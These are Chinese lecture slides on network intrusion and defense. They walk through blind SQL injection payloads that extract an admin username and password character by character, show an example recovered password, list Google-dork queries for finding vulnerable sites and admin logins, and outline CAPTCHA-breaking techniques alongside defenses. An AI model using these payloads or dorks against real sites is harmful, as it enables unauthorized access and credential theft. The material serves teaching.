猜测用户名和密码的长度
为了下面方便进行，首先猜他的管理员的id值： and exists (select id from admin where id=1)
意思是看看他的admin表中是否有一个id=1的值，OK,返回了正常的页面,说明我们猜对了。
好了，接着猜ID为1的用户名长度： and exists (select id from admin where len(username)<6 and id=1)
这里我们猜他的管理员长度小于6,返回了正常的页面,还好,名字不是太长,我们一个个来试验好了，直到： and exists (select id from admin where len(username)=5 and id=1)
返回了正常的页面,说明用户名的长度我们已经猜出了为5。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 124
猜测用户名和密码的长度(2)
用同样的方法，我们猜出了密码的长度是10，要添加的语句是： and exists (select id from admin where len(password)=10 and id=1)
到此，用户名和密码的长度都已经猜出来了，下面要做的是猜出它们的每一位分别是多少。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 125
猜测用户名
方法是在后面加上： and 1=(select id from (select * from admin where id=1) where asc(mid(username,1,1))<100)
其中，asc函数的功能是将字符转换成ASCII码，mid函数的功能是截取username字段值的字串，从第1位开始，截取的长度是1。
我们这里做的意思是，猜测他的用户名的第一个字的ascii码值小于100。
返回了正常页面，说明的确如我们所料，接着： and 1=(select id from (select * from admin where id=1) where asc(mid(username,1,1))<50)
返回错误信息，说明：50<=第一个字的ascii码值<100。接下来，我们用折半查找的思想： and 1=(select id from (select * from admin where id=1) where asc(mid(username,1,1))<75)
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 126
猜测用户名(2)
返回错误信息，继续，直到： and 1=(select id from (select * from admin where id=1) where asc(mid(username,1,1))=97)
返回正常页面，说明用户名的第一个字的ASCII码是97，查找ASCII表，知道它是a。
接下来我们猜测第二位： and 1=(select id from (select * from admin where id=1) where asc(mid(username,2,1))=100)
说明第二位的ASCII码是100，字符是d。
接下来我们猜测，很有可能用户名就是admin，因为它正好是五位。
为了证明我们的猜测，我们用如下方法测试： and 1=(select id from (select * from admin where id=1) where username='admin')
返回正常页面，太好了，我们猜对了，用户名就是admin。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 127
猜测密码
接下来就是猜测密码了，方法和猜测用户名的一样，只能一位一位地试了，
这里就不一位一位列举了，还是用折半查找的思想，很快就能找到密码是SM8242825!
用以下语句验证一下： and 1=(select id from (select * from admin where id=1) where password='SM8242825!')
返回了正常页面!
好，到此为此我们已经找到了用户名和密码，分别是：admin SM8242825!。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 128
8.5.3 SQL注入的防范
由于SQL注入攻击是从正常的WWW端口访问，而且表面看起来跟一般的Web页面访问没什么区别，所以许多防火墙等都不会对SQL注入发出警报。而目前互联网上存在SQL注入漏洞的Web站点并不在少数，对此，网站管理员和Web应用开发程序员必须引起足够的重视。
SQL注入漏洞在网上极为普遍，通常是由于程序员对用户提交的数据和输入参数没有进行严格的过滤所导致的。
比如过滤逗号，单引号，分号等；如果select、delete、from、*、union之类的字符串同时出现多个的话，也要引起重视；最好对用户提交的参数的长度也进行判断。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 129
8.5.3 SQL注入的防范
严格的数据类型
  PHP、ASP没有强制要求处理数据类型，这类语言会根据参数自动推导出数据类型，如id=1,则推导id的数据类型为interger;id=str,则推导id的数据类型为string.这种弱类型语言是相当不安全的。
  $id -$_GET[‘id’];
  $sql=“select * from news where id=$id;
  $news=exec($sql);
  攻击者把id参数变为1 and 1=2 --,PHP自动把变量$id推导为string类型，带入数据库查询，造成SQL注入漏洞。
  需要在程序中严格判断数据类型
网络与信息安全

Slide 130

8.5.3 SQL注入的防范
特殊字符转义
  在字符型注入攻击中，必然会出现单引号等特殊字符，则将这些特殊字符转义就可防御字符型SQL注入。
网络与信息安全

Slide 131
8.3.3 SQL注入的防范
防范SQL注入的另一个可行办法是摒弃动态SQL语句，而改用用户存储过程来访问和操作数据。这需要在建立数据库后，仔细考虑Web程序需要对数据库进行的各种操作，并为之建立存储过程，然后让Web程序调用存储过程来完成数据库操作。这样，用户提交的数据将不是用来生成动态SQL语句，而是确确实实地作为参数传递给存储过程，从而有效阻断了SQL注入的途径
网络与信息安全

Slide 132
8.6 Google Hacking
8.6.1 Google Hacking的原理
8.6.2 Google Hacking的实际应用
网络入侵与防范讲义
网络入侵与防范讲义

Slide 133
8.6 Google Hacking
随着搜索引擎的不断发展，利用搜索引擎可以轻松搜索到需要的内容。但是过于强大的搜索机器人有时候却将原本保密的信息给提交到了搜索引擎的数据库中，从而了暴露了他人的隐私。
Google Hacking就是利用搜索引擎搜索所需要的敏感信息的一种手段。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 134
8.6.1 Google Hacking的原理
Google Hacking的原理非常简单，由于许多有特定漏洞的网站都有类似的标志页面，而这些页面如果被搜索引擎的数据库索引到，我们就可以通过搜索指定的单词来找到某些有指定漏洞的网站。
简而言之，我们利用一些搜索方法，来搜索漏洞。下面介绍一些常用的语法。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 135
8.6.1 Google Hacking的原理
intext：就是把网页正文内容中的某个字符做为搜索条件
  例如在Google里输入“intext:动网”（注意：在搜索引擎中输入的字符不包括“”，本节中以下同），将返回所有在网页正文部分包含“动网”的网页。
allintext：使用方法和intext类似。
intitle：和intext相近，搜索网页标题中是否有所要找的字符。
  例如搜索“intitle:IT安全”，将返回所有网页标题中包含“IT安全”的网页。
allintitle：也同intitle类似。
cache：搜索Google里关于某些内容的缓存。
define：搜索某个词语的定义。
  比如搜索“define:黑客”，将返回关于“黑客”的定义。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 136
8.6.1 Google Hacking的原理
filetype：搜索指定类型的文件。这个是要重点推荐的，无论是撒网式攻击还是我们后面要说的对特定目标进行信息收集都需要用到它。
  例如输入“filetype:mdb”，将返回所有以“mdb”结尾的文件URL。如果对方的虚拟主机或服务器没有限制下载，那么单击这些URL就可以将对方的这些文件下载下来。
info：查找指定站点的一些基本信息。
inurl：搜索指定的字符是否存在于URL中。
  例如输入“inurl:admin”，将返回许多类似于这样的连接：http://www.xxx.com/xxx/admin，用这一搜索指令来寻找管理员登陆的URL是非常有效的一个途径。
allinurl：也同inurl类似，可指定多个字符。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 137
8.6.1 Google Hacking的原理
link：查找和指定网站做了链接的网站。
  例如搜索“link:www.xfocus.net”可以返回所有和www.xfocus.net做了链接的URL。
site：用来查找与指定网站有关的链接。
  例如输入“site:www.xfocus.net”将返回所有和www.xfocus.net有关的URL。
还有一些操作符也是很有用的：
  + 把Google可能忽略的字列入查询范围
  - 把某个字忽略
  ~ 同意词
  . 单一的通配符
  * 通配符，可代表多个字母
  "" 精确查询
网络入侵与防范讲义
网络入侵与防范讲义

Slide 138
8.6.2 Google Hacking的实际应用
利用“index of”来查找开放目录浏览的站点
  比如，在Google中搜索“intitle:”index of” passwd”，其中一个链接打开之后，显示的内容如下页所示。
  passlist.txt中存放的就是所有的账号和密码，点击即可以打开浏览。而admin.mdb也可以下载。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 139

8.6.2 Google Hacking的实际应用
网络入侵与防范讲义
网络入侵与防范讲义

Slide 140
8.6.2 Google Hacking的实际应用
搜索指定漏洞程序
  例如ZeroBoard前段时间被发现一个文件代码泄露的漏洞，可以用Google来寻找网上使用这套程序的站点。在Google中输入“intext:ZeroBoard filetype:php”或“inurl:outlogin.php?_zb_path=site:.jp”来寻找所需要的页面。
  phpMyAdmin是一套功能强大的数据库操作软件，一些站点由于配置失误，导致用户可以不使用密码直接对phpMyAdmin进行建立、复制、删除等操作，我们可以用“intitle:phpmyadmin intext:Create new database”来搜索存在这样漏洞的程序网址。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 141
8.6.2 Google Hacking的实际应用
查找有跨站脚本漏洞的站点：
  allinurl:/scripts/cart32.exe
  allinurl:/CuteNews/show_archives.php
  allinurl:/phpinfo.php
查找有SQL注入漏洞的站点：
  allinurl:/privmsg.php
网络入侵与防范讲义
网络入侵与防范讲义

Slide 142
8.6.2 Google Hacking的实际应用
下面以www.xxx.com站点为例，介绍如何利用Google进行一次完整入侵过程。
首先，用Google查看这个站点的基本情况
  在Google中输入：site:xxx.com
  从返回的信息中，找到几个相关的域名，假设为http://a1.xxx.com、http://a2.xxx.com、http://a3.xxx.com、http://a4.xxx.com
然后，使用Ping命令对这几个域名进行测试，查看它们是否使用的是同一个服务器。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 143
8.6.2 Google Hacking的实际应用
接下来，在Google中输入site:xxx.com filetype:doc，看看是否有比较有用的doc文档资料。
查找网站的管理后台地址。输入：
  site:xxx.com intext:管理
  site:xxx.com inurl:login
  site:xxx.com intitle:管理
  假设获得2个管理后台地址：http://a2.xxx.com/sys/admin_login.asp、http://a3.xxx.com:88/_admin/login_in.asp
网络入侵与防范讲义
网络入侵与防范讲义

Slide 144
8.6.2 Google Hacking的实际应用
得到后台地址后，来看一下服务器上运行的是什么程序。输入：
  site:a2.xxx.com filetype:asp
  site:a2.xxx.com filetype:php
  site:a2.xxx.com filetype:aspx
  site:a3.xxx.com filetype:asp
  ......
  假设探测到a2服务器用的是IIS，上面用的是ASP的整站程序，还有一个PHP的论坛，a3服务器也是IIS，使用的是ASPX+ASP。
既然是论坛，看看有没有公共的FTP帐号之类：
  site:a2.xxx.com intext:ftp://*:*
网络入侵与防范讲义
网络入侵与防范讲义

Slide 145
8.6.2 Google Hacking的实际应用
如果没找到什么有价值的东西，再看看有没有上传的漏洞：
  site:a2.xxx.com inurl:file
  site:a3.xxx.com inurl:load
  假设在a2上发现一个上传文件的页面http://a2.xxxx.com/sys/uploadfile.asp，用IE查看一下，发现没有权限访问。
接下来试试注入漏洞。输入：
  site:a2.xxx.com filetype:asp
  得到几个ASP页面的地址，使用软件进行注入。
  此外，我们还可以使用site:xxx.com intext:*@xxx.com
    获取一些邮件地址，以及邮箱主人的名字；
  使用 site:xxxx.com intext:电话 来获得一些电话
把搜集到的这些信息做个字典，用暴力软件进行破解，得到几个用户名和密码，即可进行登录了。剩下的其它入侵行为，在此不再赘述。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 146
8.7 网页验证码攻击
8.7.1 网页验证码概述
8.7.2 验证码技术
8.7.3 验证码识别工具演示
8.7.4 防范验证码攻击
网络入侵与防范讲义
网络入侵与防范讲义

Slide 147
8.7.1 网页验证码概述
验证码技术属于人机区分问题，这在英文中称为CAPTCHA，它是是Completely Automated Public Turing Test to Tell Computers and Humans Apart (全自动区分计算机和人类的图灵测试)的简称。
验证码技术的主要思想是对验证码字体和背景进行处理，使得信息提交过程必须通过人为参与完成。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 148
网页验证码概述(2)
随着网络论坛以及各类交互式网站的日益火爆，网上出现了越来越多自动灌水机、广告机、论坛自动注册机、用户密码破解机等软件。
越来越多的网站都采用了验证码技术，防止用户使用程序自动机进行自动提交注入，避免服务器交互处理遭受不必要的攻击。
验证码的作用主要有防止暴力破解，防止恶意灌水，防止自动提交等。
虽然现在有些技术可以绕过部分的验证码，但使用验证码技术，也还是对攻击有一定的制约作用，并且主要的对网站的信息安全还是起到了显著的保护屏障的作用。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 149
8.7.2 验证码技术
基于表单自动提交的HTTP攻击
基于验证码的表单提交流程
验证码的有效性
验证码的类型
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 150
基于表单自动提交的HTTP攻击
互联网上涉及到用户交互的很多操作（如注册、登录、发贴等）都是用提交表单的方式实现的。
根据HTTP协议，攻击者可以编写程序模拟表单提交的方式，将非正常的数据向网站服务器自动、快速提交，这就构成了基本的基于表单自动提交的HTTP攻击。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 151

基于表单自动提交的HTTP攻击(2)
如图所示，其中，虚线表示攻击者的数据自动提交方式。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 152
基于表单自动提交的HTTP攻击(3)
这种简单的HTTP攻击可能会导致以下四种安全问题：
  (1)攻击者可以在短时间内注册大量的Web服务账户。这不但会占用大量的服务器及数据库资源，攻击者还可能使用这些账户为其他用户制造麻烦，如发送垃圾邮件或通过同时登录多个账户来延缓服务速度等；
  (2)攻击者可以通过反复登录来暴力破解用户密码，导致用户隐私信息的泄漏；
  (3)攻击者可以在论坛中迅速发表成千上万的垃圾帖子，严重影响系统性能，甚至导致服务器崩溃；
  (4)攻击者可对系统实施SQL注入或其它脚本攻击，从而窃取管理员密码，查看、修改服务器本地文件，对系统安全造成极大威胁。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 153

基于验证码的表单提交流程
为了防止攻击者利用程序自动注册、登录、发帖，验证码技术日益得到广泛的应用。
基于验证码的表单提交流程如图所示。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 154
基于验证码的表单提交流程(2)
这种流程多了图片验证码的生成与验证机制。
所谓验证码，又称“附加码”，就是一串随机产生的字符串。服务器端将随机产生的验证码写到内存中，同时以某种形式展现给用户，用户在提交表单时必须同时填写验证码，如果与服务器端保存的字符串相同(即验证成功)，才能继续操作；否则，用户将无法使用后续的功能。
由于验证码是随机产生的字符串，每次请求都会发生变化，攻击者难于猜测其具体内容且无法穷举，模拟表单提交时便很难正确填写并通过验证，这样就实现了阻挡攻击的目的。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 155
验证码的有效性
验证码流程的有效性基于以下两个很重要的假设：
  假设1：用户可以收到并了解验证码；
  假设2：攻击者的自动程序无法了解验证码。
这二者必须同时成立。因为：
  如果用户不能了解验证码，那么将无法完成提交动作；
  如果可以编写程序自动获取验证码，那么攻击者就能够通过验证过程，实现攻击行为。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 156
验证码的类型
当前互联网上较为常见的验证码主要有以下几种：
  文本验证码：在网页上以文本形式呈现给用户；
  手机验证码：用户在网页上提交自己的手机号码，系统以短信形式将验证码发送到用户手机上；
  邮件验证码：用户在网页上提交自己的电子邮箱，系统以e-mail形式将验证码发送到用户的邮箱中；
  图片验证码：又称“验证水印”，在网页上以图片形式呈现给用户。
尽管验证码对表单提交流程的安全起到了很重要的作用，但其自身的安全性却为很多网站所忽略，以致成为新的安全隐患
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 157
文本验证码
由于验证码内容会原原本本地写在用户浏览到的网页中，编写程序对HTML文件进行一定分析后，同样可以获知验证码内容。
因此，文本验证码的安全性很差， 目前已经很少有网站采用这种形式。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 158
手机验证码
由于需要查看手机才能知道验证码内容，攻击者通常没有办法实现自动获取，因此，仅从验证码的角度来说，这种方法可以较好地阻挡攻击者。
手机验证码的问题主要存在两点：
  受移动运营商短信网关的限制，有时会导致用户无法收到短信，从而使假设1不成立；
  可能造成对手机的DoS攻击：将指定手机号用于接收验证码，编写程序不断向服务器提交请求，就会使该手机不断收到验证码短信，对用户造成骚扰，甚至导致手机死机等后果。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 159
邮件验证码
这种形式的验证码仅仅比文本验证码的安全性略高，但仍然不能保证基本的安全性。原因有两点：
  依赖于邮件服务器，可能在大量邮件中，验证码邮件被淹没，或被防火墙过滤。
  与手机验证码相似，攻击者可以利用这种方式向被攻击者的电子邮箱发起DoS攻击，导致被攻击者的邮箱充满相关垃圾邮件，无法接收新邮件。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 160


图片验证码
新浪
动网论坛
Discuz论坛
腾讯
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 161
图片验证码(2)
图像验证码又称“验证水印”，在网页上以图片形式呈现。其实现是通过算法加入各种难点，生成一幅需要用户识别的图片。
经统计，验证码一般有以下的难点：
  噪声
  字体
  字符出现位置
  字符个数
  英文字母大小写
  字符高宽度
  其它
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 162
噪声
整体背景干净；或有一些简单的单个或多个集团噪点。
整体背景基本干净；噪声为规划或不规则的线条，所在位置随机或不随机。
背景经过设计，有多种视觉效果；噪声为点或者线条。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 163
字体
字体端正，有明显横向的间隔。
字体较端正，大多数有明显横向的间隔。
字体宽窄不一。
字体为各种扭曲、扭转、模糊、缺失、多态等特点，有横向的间隔。
字体为各种扭曲、扭转、模糊、缺失、多态等特点，字体重叠，或者上下有累叠，或者上下有累叠使得横向无间隔。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 164

自动识别图像验证码
图像验证码的识别技术与图像处理、模式识别、人工智能相关。一般通用的算法框架如图所示。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 165
自动识别图像验证码(2)
可以把识别的流程分为三个阶段：
  预处理：彩色去噪、二值变换、黑白去噪
  字符分割（图片分割）
  字符识别：特征表示、建立模板库、识别
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 166
彩色去噪
彩色去噪算法有多种选择，如彩色图像中值滤波、粗糙集理论的滤波、矢量滤波等等。
但注意这些都是普适性的算法，在处理分辨率较低的验证码图片时可能会造成不希望的损失，所以应加入自己的改造措施来避免对于某些验证码的滤波损失。
彩色去噪属于图像处理技术，如果对此感兴趣，可以自行学习相关技术。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 167
二值变换
二值变换是按照灰度转换公式把彩色bmp图像转换成灰度图像。
二值变换也属于图像处理技术，请自行学习。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 168
黑白去噪
黑白去噪算法相对简单，对于某黑色的像素点，可以视其周围的白色象素点个数来判断其是否为噪声。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 169
字符分割
如果验证码各字符的坐标位置和字符大小都是固定的，那么，只需截取指定起点位置、指定长宽值的矩形区域与各模板逐个比对，匹配度最高的数字即为识别结果。
如果验证码各字符的位置不固定，那么可以采用滑动窗口的办法：在指定区域内，滑动截取不同起点位置、指定长宽值的矩形，不断与模板相比对，匹配度最高的数字即为识别结果，对应的起点位置则为字符的坐标。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 170
字符识别
识别算法一般依靠模板库。建立模板库首先进行特征提取，然后把该特征作为样本存储在模板库中，提取的特征可以是0和1字符串，也可以是映射直方图等等。
最后利用生成的模板库，进行基于匹配的识别过程。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 171

8.7.3 验证码识别工具演示
下载地址：http://www.captchio.com
该工具可以识别较简单的验证码，识别率并非百分之百！
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 172
8.7.4 防范验证码攻击
对基于验证码的表单提交流程，应该：
  任何时候，都不应当使用安全性很差的文本验证码；
  应尽量不使用手机验证码、邮件验证码，以避免手机/邮件DoS攻击；
  建议使用安全性较高的图片验证码。
网络入侵与防范讲义
